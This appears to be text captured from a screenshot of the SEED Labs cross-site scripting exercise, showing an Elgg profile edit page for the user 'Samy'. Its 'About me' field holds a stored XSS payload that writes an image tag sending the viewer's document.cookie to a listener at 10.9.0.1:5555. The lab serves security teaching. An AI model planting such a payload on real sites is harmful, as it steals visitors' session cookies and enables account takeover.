 Cross Site Scripting (XSS
Elgg For SEED Labs
SEED Project
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
L
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script>document.write('<img src=http://10.9.0.1:5555?c='+escape(document.cookie)+'>');</script>
Public
Brief description
Public
Location
Public
Interests
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications